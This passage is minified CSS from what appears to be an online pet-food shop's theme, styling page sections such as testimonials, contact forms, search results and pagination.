1320px){.subscription-showcase-alt__image img{width:400px}}@media (max-width: 1230px){.subscription-showcase-alt{padding-left:30px}}@media (max-width: 1110px){.subscription-showcase-alt{margin-bottom:30px;padding-top:30px;padding-bottom:30px;padding-right:30px}.subscription-showcase-alt__content{width:100%;margin-bottom:30px}.subscription-showcase-alt__image{width:100%;margin-top:0}.subscription-showcase-alt__image img{width:100%;max-width:400px;position:initial}}@media (max-width: 768px){.subscription-showcase-alt{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding:0;background:transparent;margin-top:-55px;margin-bottom:0}.subscription-showcase-alt__content{width:100%;text-align:center;background-color:#f8d08c;border-radius:10px;padding:70px 50px 25px}.subscription-showcase-alt__pre-header{font-size:12px;line-height:22px;letter-spacing:1.2px;margin-bottom:5px}.subscription-showcase-alt__header{font-size:22px;line-height:31px}.subscription-showcase-alt__cta-container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.subscription-showcase-alt__image{width:100%;margin-top:0;margin-bottom:0;z-index:2;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-ms-transform:translateY(55px);-o-transform:translateY(55px);transform:translateY(55px)}.subscription-showcase-alt__image img{width:100%;max-width:400px;margin:0 auto;right:auto;left:50%}}@media (max-width: 380px){.subscription-showcase-alt__content{padding-left:10px;padding-right:10px}}.numbered-steps{width:100%;background-color:#f7f4f0}.numbered-steps__container{padding-top:65px;padding-bottom:65px}.numbered-steps__header-container{width:100%;position:relative}.numbered-steps__preceding-image{display:block;width:100%;max-width:615px;margin:0 auto 30px}.numbered-steps__pre-header{text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px;margin-bottom:25px}.numbered-steps__header{text-align:center;font-size:45px;line-height:57px}.numbered-steps__header-image{position:absolute;top:50%;left:13%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:210px;height:210px;opacity:.8}.numbered-steps__steps{width:100%;margin-top:50px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-ms-flex-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;justify-content:space-around;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.numbered-steps__step{width:250px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;margin-bottom:40px;font-size:16px;line-height:28px;font-weight:600}.numbered-steps__step-number{width:70px;height:70px;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;background-color:#fff;font-size:28px;line-height:1;font-weight:700;margin-bottom:20px}.numbered-steps__cta-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.numbered-steps__container{padding-top:35px;padding-bottom:35px}.numbered-steps__pre-header{text-align:left;font-size:12px;line-height:22px;letter-spacing:1.2px;margin-bottom:15px}.numbered-steps__header{text-align:left;font-size:20px;line-height:25px}.numbered-steps__header-image{position:absolute;top:50%;left:auto;right:-65px;width:115px;height:115px}.numbered-steps__steps{margin-top:40px;padding-bottom:5px}.numbered-steps__step{width:100%;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left;font-size:14px;line-height:26px}.numbered-steps__step-number{width:52px;min-width:52px;height:52px;font-size:22px;margin-bottom:0;margin-right:20px}}.in-the-press{width:100%;background-color:#f7f4f0}.in-the-press__container{padding-top:65px;padding-bottom:45px}.in-the-press__pre-header{text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px;margin-bottom:45px}.in-the-press__quotes{width:100%}.in-the-press__quotes .in-the-press__quote{display:none}.in-the-press__quotes .in-the-press__quote--active{display:block}.in-the-press__quote{text-align:center;font-size:26px;line-height:44px;font-weight:600}.in-the-press__items{margin-top:35px}.in-the-press__items:not(.swiper-initialized) .swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-ms-flex-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;justify-content:space-around;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.in-the-press__items:not(.swiper-initialized) .in-the-press__item{width:200px;margin-bottom:20px}.in-the-press__items:not(.swiper-initialized) .in-the-press__logo{width:100%;opacity:.3;cursor:pointer}.in-the-press__items:not(.swiper-initialized) .in-the-press__logo--active{opacity:1}.in-the-press__items:not(.swiper-initialized) .in-the-press__quote{display:none}.in-the-press__items:not(.swiper-initialized) .swiper-pagination{display:none}.in-the-press__items.swiper-initialized .swiper-wrapper{margin-bottom:30px}.in-the-press__items.swiper-initialized .in-the-press__logo{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.in-the-press__items.swiper-initialized .in-the-press__quote{display:block}.in-the-press__items.swiper-initialized .swiper-pagination{bottom:0}@media (max-width: 768px){.in-the-press__container{padding-top:35px;padding-bottom:15px}.in-the-press__pre-header{font-size:11px;margin-bottom:15px}.in-the-press__quote{font-size:16px;line-height:31px}}@media (max-width: 500px){.in-the-press__container{padding-bottom:35px}.in-the-press__items{margin-top:0}.in-the-press__quotes{display:none}}.cta-quote{width:100%;background-color:#f7f4f0}.cta-quote__container{padding-top:65px;padding-bottom:65px}.cta-quote__quote{text-align:center;font-size:62px;line-height:78px}.cta-quote__quote strong{font-weight:600}.cta-quote__cta-container{margin-top:45px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.cta-quote__container{padding-top:35px;padding-bottom:35px}.cta-quote__quote{font-size:28px;line-height:39px}.cta-quote__cta-container{margin-top:30px}}.cta-banner{width:100%;background-color:#f7f4f0;position:relative}.cta-banner__image{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:780px;z-index:0}.cta-banner__image--left{left:0}.cta-banner__image--right{right:0}.cta-banner__container{padding-top:65px;padding-bottom:65px;position:relative}.cta-banner__pre-header{margin-bottom:20px;text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px}.cta-banner__header{margin-bottom:30px;text-align:center;font-size:40px;line-height:50px;font-weight:700}.cta-banner__text{margin-bottom:40px;text-align:center;font-size:26px;line-height:44px}.cta-banner__cta-container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 2015px){.cta-banner__image--left{left:-12%}.cta-banner__image--right{right:-8%}}@media (max-width: 1625px){.cta-banner__image--left{left:-23%}.cta-banner__image--right{right:-20%}}@media (max-width: 1370px){.cta-banner__image--left{left:-36%}.cta-banner__image--right{right:-31%}}@media (max-width: 1125px){.cta-banner__image--left{left:-47%}.cta-banner__image--right{right:-44%}}@media (max-width: 990px){.cta-banner__image--left{left:-60%}.cta-banner__image--right{right:-52%}}@media (max-width: 880px){.cta-banner__image--left{left:-71%}.cta-banner__image--right{right:-65%}}@media (max-width: 768px){.cta-banner__image{top:auto;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);width:275px}.cta-banner__image--left{left:-20%}.cta-banner__image--right{right:-10%}.cta-banner__container{padding-top:35px;padding-bottom:70px}.cta-banner__pre-header{margin-bottom:15px;font-size:12px;line-height:22px;letter-spacing:1.2px}.cta-banner__header{margin-bottom:20px;font-size:28px;line-height:38px}.cta-banner__text{margin-bottom:30px;font-size:16px;line-height:34px;font-weight:600}}@media (max-width: 420px){.cta-banner__image--left{left:-39%}.cta-banner__image--right{right:-33%}}.text-annotated-image{width:100%;background-color:#f7f4f0;position:relative}.text-annotated-image--text-image .text-annotated-image__content{padding-right:110px;order:1}.text-annotated-image--text-image .text-annotated-image__image{order:2}.text-annotated-image--text-image .text-annotated-image__image img{border-radius:20px 0 0 20px}.text-annotated-image--text-image .text-annotated-image__image .text-annotated-image__image-annotation{left:-60px}.text-annotated-image--image-text .text-annotated-image__content{padding-left:110px;order:2}.text-annotated-image--image-text .text-annotated-image__image{order:1}.text-annotated-image--image-text .text-annotated-image__image img{border-radius:0 20px 20px 0}.text-annotated-image--image-text .text-annotated-image__image .text-annotated-image__image-annotation{right:-60px}.text-annotated-image__container{padding-top:112px;padding-bottom:115px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.text-annotated-image__content{width:calc(100% - 680px)}.text-annotated-image__pre-header{margin-bottom:15px;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px}.text-annotated-image__header{margin-bottom:60px;font-size:40px;line-height:50px;font-weight:700;max-width:540px}.text-annotated-image__text{margin-top:-40px;margin-bottom:40px;font-size:20px;line-height:36px}.text-annotated-image__items{margin-bottom:55px}.text-annotated-image__item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:20px;line-height:36px;max-width:400px}.text-annotated-image__item svg{width:60px;min-width:60px;margin-right:30px}.text-annotated-image__item:not(:last-child){margin-bottom:40px}.text-annotated-image__image{width:680px;position:relative;height:0;padding-top:41%}.text-annotated-image__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.text-annotated-image__image .text-annotated-image__image-annotation{display:block;position:absolute;bottom:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);background-color:#fff;border-radius:20px;box-shadow:0 4px 24px #00000026;text-align:center;font-size:30px;line-height:38px;font-weight:700;padding:30px 60px}@media (max-width: 1230px){.text-annotated-image--text-image .text-annotated-image__content{padding-right:90px}.text-annotated-image--image-text .text-annotated-image__content{padding-left:90px}.text-annotated-image__content{width:calc(100% - 550px)}.text-annotated-image__image{width:550px;padding-top:41%}.text-annotated-image__image .text-annotated-image__image-annotation{padding:30px 60px}}@media (max-width: 1024px){.text-annotated-image--image-text .text-annotated-image__content,.text-annotated-image--text-image .text-annotated-image__content{padding-right:0;padding-left:0;order:2}.text-annotated-image--image-text .text-annotated-image__image,.text-annotated-image--text-image .text-annotated-image__image{order:1}.text-annotated-image--image-text .text-annotated-image__image img,.text-annotated-image--text-image .text-annotated-image__image img{border-radius:0}.text-annotated-image__container{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:100%;padding-left:30px;padding-right:30px}.text-annotated-image__content{width:100%;padding-top:45px}.text-annotated-image__header,.text-annotated-image__item{max-width:100%}.text-annotated-image__cta-container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.text-annotated-image__image{width:100vw;margin-left:-50vw;margin-right:-50vw;padding-top:75%}.text-annotated-image__image img{border-radius:0}.text-annotated-image__image .text-annotated-image__image-annotation{display:none}}@media (max-width: 768px){.text-annotated-image__container{padding-top:35px;padding-bottom:35px}.text-annotated-image__pre-header{font-size:12px;line-height:22px;letter-spacing:1.2px}.text-annotated-image__header{margin-bottom:30px;font-size:20px;line-height:31px}.text-annotated-image__text{margin-top:0;margin-bottom:30px;font-size:16px;line-height:30px}.text-annotated-image__items{margin-bottom:50px}.text-annotated-image__item{font-size:16px;line-height:28px}.text-annotated-image__item svg{width:50px;min-width:50px}}.testimonial{width:100%;background-color:#cbd09e;margin-top:65px;margin-bottom:65px}.testimonial--add-review-spacing{margin-bottom:210px}.testimonial__container{padding-top:80px;padding-bottom:70px;text-align:center;position:relative}.testimonial__pre-header{margin-bottom:20px;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px}.testimonial__testimonial{margin-bottom:25px;font-size:50px;line-height:63px;font-weight:700}.testimonial__name{margin-bottom:50px;font-size:26px;line-height:44px;font-weight:600}.testimonial__video--add-review-spacing{margin-bottom:140px}.testimonial__video .plyr{background:transparent;border-radius:10px}.testimonial__reviews{background-color:#fff;width:calc(100% - 60px);height:290px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;border-radius:15px;position:absolute;left:30px;bottom:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.testimonial__reviews .trustpilot-widget{width:100%}@media (max-width: 768px){.testimonial{margin-top:35px;margin-bottom:35px}.testimonial--add-review-spacing{margin-bottom:180px}.testimonial__container{padding-top:55px;padding-bottom:50px}.testimonial__pre-header{margin-bottom:15px;font-size:12px;line-height:22px;letter-spacing:1.2px}.testimonial__testimonial{margin-bottom:10px;font-size:28px;line-height:40px}.testimonial__name{margin-bottom:25px;font-size:16px;line-height:44px}.testimonial__video--add-review-spacing{margin-bottom:120px}}.faq-main{position:relative}.contact-main{width:100%}.contact-main__container{padding-bottom:50px}.contact-main__wrapper{max-width:1140px;margin:0 auto;display:grid;grid-template-columns:repeat(2,1fr);grid-template-areas:"content form";column-gap:20px}.contact-main__content{width:100%;grid-area:content}.contact-main__content-heading{margin-top:0;position:relative;padding-bottom:20px;margin-bottom:30px;font-size:26px;line-height:44px;font-weight:600}.contact-main__content-heading:after{content:"";display:block;width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:#dcd6d0}.contact-main__content-row{width:100%;font-size:16px;line-height:28px}.contact-main__content-row:not(:last-child){margin-bottom:28px}.contact-main__content-row-heading{margin-top:0;margin-bottom:20px;font-size:16px;line-height:26px;font-weight:700}.contact-main__opening-hours-text{font-size:16px;line-height:45px}.contact-main__social-links .contact-main__social-links__list-item{width:100%}.contact-main__social-links .contact-main__social-links__list-item:not(:last-child){margin-bottom:20px}.contact-main__social-links .contact-main__social-links__list-item svg{width:16px;margin-right:7px}.contact-main__details{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style-type:none}.contact-main__details-item{width:100%;margin:0}.contact-main__details-item:not(:last-child){margin-bottom:15px}.contact-main__details-item a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-decoration:none;font-size:16px;line-height:28px}.contact-main__details-item svg{width:16px;margin-right:8px}.contact-main__form{width:100%;grid-area:form}.contact-main__input-group{width:100%}.contact-main__input-group:not(:last-child){margin-bottom:20px}.contact-main__input-group label{display:none}.contact-main__input-group input,.contact-main__input-group select,.contact-main__input-group textarea{width:100%;border:1px solid #DCD6D0;border-radius:10px;padding:18px 20px;font-size:16px;line-height:24px;background-color:#fff}.contact-main__input-group input::-webkit-input-placeholder,.contact-main__input-group select::-webkit-input-placeholder,.contact-main__input-group textarea::-webkit-input-placeholder{font-size:16px;line-height:24px;color:#393427}.contact-main__input-group input:-moz-placeholder,.contact-main__input-group select:-moz-placeholder,.contact-main__input-group textarea:-moz-placeholder{font-size:16px;line-height:24px;color:#393427}.contact-main__input-group input::-moz-placeholder,.contact-main__input-group select::-moz-placeholder,.contact-main__input-group textarea::-moz-placeholder{font-size:16px;line-height:24px;color:#393427}.contact-main__input-group input:-ms-input-placeholder,.contact-main__input-group select:-ms-input-placeholder,.contact-main__input-group textarea:-ms-input-placeholder{font-size:16px;line-height:24px;color:#393427}.contact-main__input-group input::placeholder,.contact-main__input-group select::placeholder,.contact-main__input-group textarea::placeholder{font-size:16px;line-height:24px;color:#393427}.contact-main__input-group input,.contact-main__input-group select{height:60px}.contact-main__input-group select{background-image:url(//www.barkyn.es/cdn/shop/t/4/assets/chevron-down.svg?v=153243212932516198211668097294);background-size:11px 6px;background-position:calc(100% - 25px) 25px}.contact-main__input-group textarea{resize:none;height:200px}.contact-main__submit{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-main__button{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.contact-main__container{padding-top:10px;padding-bottom:30px}.contact-main__wrapper{grid-template-columns:repeat(1,1fr);grid-template-areas:"content" "form";row-gap:30px}.contact-main__content-heading{font-size:16px;line-height:34px;padding-bottom:10px;margin-bottom:20px}.contact-main__content-row{font-size:14px;line-height:28px}.contact-main__content-row:not(:last-child){margin-bottom:25px}.contact-main__content-row-heading{font-size:14px;line-height:26px}.contact-main__opening-hours-text{font-size:14px;line-height:35px}.contact-main__social-links .contact-main__social-links__list-item,.contact-main__social-links .contact-main__social-links__list-item a{font-size:14px;line-height:28px}.contact-main__social-links .contact-main__social-links__list-item:not(:last-child){margin-bottom:15px}.contact-main__details-item a{font-size:14px;line-height:28px}.contact-main__input-group{width:100%}.contact-main__input-group:not(:last-child){margin-bottom:20px}.contact-main__input-group input,.contact-main__input-group select,.contact-main__input-group textarea{padding:14px 17px;font-size:14px;line-height:24px}.contact-main__input-group input::-webkit-input-placeholder,.contact-main__input-group select::-webkit-input-placeholder,.contact-main__input-group textarea::-webkit-input-placeholder{font-size:14px;line-height:24px}.contact-main__input-group input:-moz-placeholder,.contact-main__input-group select:-moz-placeholder,.contact-main__input-group textarea:-moz-placeholder{font-size:14px;line-height:24px}.contact-main__input-group input::-moz-placeholder,.contact-main__input-group select::-moz-placeholder,.contact-main__input-group textarea::-moz-placeholder{font-size:14px;line-height:24px}.contact-main__input-group input:-ms-input-placeholder,.contact-main__input-group select:-ms-input-placeholder,.contact-main__input-group textarea:-ms-input-placeholder{font-size:14px;line-height:24px}.contact-main__input-group input::placeholder,.contact-main__input-group select::placeholder,.contact-main__input-group textarea::placeholder{font-size:14px;line-height:24px}.contact-main__input-group input,.contact-main__input-group select{height:50px}.contact-main__input-group select{background-position:calc(100% - 25px) 21px}.contact-main__input-group textarea{height:120px}}.search-results{width:100%}.search-results__container{position:relative}.search-results__empty{padding-top:150px;padding-bottom:150px;max-width:600px;margin:0 auto;text-align:center}.search-results__empty p{max-width:600px;margin:0 auto}.search-results__results{padding-top:40px;padding-bottom:90px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.search-results__header{width:100%;padding-bottom:10px;margin-bottom:30px;border-bottom:1px solid #A0A0A0}.search-results__products{width:70%;padding-right:15px}.search-results__products-grid{display:grid;grid-template-columns:repeat(3,1fr);column-gap:30px;row-gap:30px}.search-results__pages-articles{width:30%;padding-left:15px}.search-results__pages-articles-list{width:100%}.search-results__pages-articles-list-item{display:block;width:100%;text-decoration:none}.search-results__pages-articles-list-item:not(:last-child){margin-bottom:10px}@media (max-width: 1024px){.search-results__products-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width: 768px){.search-results__products{width:100%;padding-right:0;margin-bottom:50px}.search-results__pages-articles{width:100%;padding-left:0}}@media (max-width: 400px){.search-results__products-grid{grid-template-columns:repeat(1,1fr)}}.page-main{width:100%;max-width:935px;margin:0 auto;padding:80px 30px}.page-main__title{font-size:40px;line-height:50px;font-weight:700;margin-bottom:40px}.page-main__content{font-size:16px;line-height:26px}.page-main__content *:not(li):not(a):not(span):not(:last-child){margin-top:0;margin-bottom:30px}.page-main__content h1,.page-main__content h2,.page-main__content h3,.page-main__content h4,.page-main__content h5,.page-main__content h6{font-weight:600}.page-main__content h4{font-size:26px;line-height:44px}.page-main__content p{font-size:16px;line-height:26px;margin-top:0;margin-bottom:0}.page-main__content a{font-weight:600;text-decoration:underline;text-underline-offset:3px}.page-main__content li:not(:last-child){margin-bottom:10px}.page-main__content img{width:auto;max-width:100%;height:auto;border-radius:10px;margin:0 auto}@media (max-width: 768px){.page-main{padding-top:30px;padding-bottom:30px}.page-main__title{font-size:20px;line-height:31px;margin-bottom:30px}.page-main__content{font-size:14px;line-height:28px}.page-main__content h4{font-size:16px;line-height:34px}.page-main__content p{font-size:14px;line-height:28px}.page-main__content li:not(:last-child){margin-bottom:15px}}.error-404-main{padding-top:115px;padding-bottom:115px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center}.error-404-main__subtext{width:100%;max-width:612px;padding-left:30px;padding-right:30px;margin:30px auto 0}.error-404-main__button{margin-top:30px}@media (max-width: 768px){.error-404-main{padding-top:70px;padding-bottom:75px}}.product-reviews{text-align:center;margin-top:55px;margin-bottom:55px}@media (max-width: 768px){.product-reviews{margin-top:35px;margin-bottom:35px}}.instgram{width:100%}.instagram__container{padding-top:65px;padding-bottom:65px}.instagram__heading{text-align:center;font-size:40px;line-height:50px;font-weight:700;margin-bottom:40px}@media (max-width: 768px){.instagram__container{padding-top:35px;padding-bottom:35px}.instagram__heading{font-size:20px;line-height:31px;margin-bottom:30px}}.image-showcase{width:100%;background-color:#f7f4f0}.image-showcase__container{padding-top:65px;padding-bottom:65px}.image-showcase__header-container{width:100%;position:relative}.image-showcase__header{text-align:center;font-size:62px;line-height:78px;font-weight:400;margin-bottom:35px}.image-showcase__header-image{position:absolute;top:35%;left:11%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:150px;height:150px}.image-showcase__text{text-align:center;font-size:26px;line-height:44px;font-weight:600;margin-bottom:60px}.image-showcase__image{width:100%;max-width:875px;height:485px;margin:0 auto;border-radius:10px;position:relative}.image-showcase__image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:10px;width:100%;height:100%;object-fit:cover}@media (max-width: 768px){.image-showcase__container{padding-top:35px;padding-bottom:35px}.image-showcase__header{font-size:28px;line-height:40px;margin-bottom:20px}.image-showcase__header-image{top:0;left:0}.image-showcase__text{text-align:center;font-size:16px;line-height:28px;margin-bottom:30px}.image-showcase__image{height:350px}}.logo{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;max-width:100%;margin:0;padding:0}.logo svg{width:8.4rem}.logo--inverse svg path{fill:#fff}.logo--brown svg path{fill:#6d3e36}.pagination{width:100%}.pagination__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.pagination__arrow{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:14px;line-height:18px;letter-spacing:1px;position:relative}.pagination__arrow:after{content:"";display:block;width:1px;height:30px;background-color:#c6afa1;opacity:.5;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.pagination__arrow--previous{padding-right:20px;margin-right:20px}.pagination__arrow--previous:after{right:0}.pagination__arrow--previous .pagination__arrow-icon{margin-right:10px}.pagination__arrow--previous .pagination__arrow-icon svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.pagination__arrow--next{padding-left:20px;margin-left:20px}.pagination__arrow--next:after{left:0}.pagination__arrow--next .pagination__arrow-icon{margin-left:10px}.pagination__arrow .pagination__arrow-icon{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;width:48px;height:48px;border-radius:50%;background-color:#c6afa1}.pagination__arrow .pagination__arrow-icon svg{width:7px}.pagination__arrow .pagination__arrow-icon svg path{fill:#393427}.pagination .page{font-size:14px;line-height:18px;letter-spacing:1px;padding:10px}.pagination .page.current{font-size:16px;line-height:20px;font-weight:700}.pagination .deco{margin:0 10px;font-size:12px;line-height:15px;letter-spacing:1px}@media (max-width: 768px){.pagination__arrow{font-size:12px;line-height:15px}.pagination__arrow:after{height:25px}.pagination__arrow--previous{padding-right:15px;margin-right:7.5px}.pagination__arrow--previous .pagination__arrow-icon{margin-right:0}.pagination__arrow--next{padding-left:15px;margin-left:7.5px}.pagination__arrow--next .pagination__arrow-icon{margin-left:0}.pagination__arrow .pagination__arrow-text{display:none}.pagination__arrow .pagination__arrow-icon{width:35px;height:35px}.pagination__arrow .pagination__arrow-icon svg{width:6px}.pagination .page{font-size:12px;line-height:15px;padding:7.5px 5px}.pagination .page.current{font-size:14px;line-height:17px}.pagination .deco{margin:0 5px}}.search-bar{width:100%;height:0;padding:0;background:#fff;border-top:1px solid transparent;opacity:0;visibility:hidden;pointer-events:none}.header--search-bar-active .search-bar{height:auto;padding:15px 0;border-top:1px solid #f7f4f0;opacity:1;visibility:visible;pointer-events:unset}.search-bar__container{max-width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;height:100%}.search-bar__form{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:relative}.search-bar__button{padding:0;margin:0 15px 0 0;background:transparent;border:none;cursor:pointer;width:16px;height:16px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.search-bar__button--close{position:absolute;top:50%;right:0;margin-right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.search-bar__button--close svg{width:10px!important}.search-bar__button svg{width:100%}input[type=search].search-bar__input{width:calc(100% - 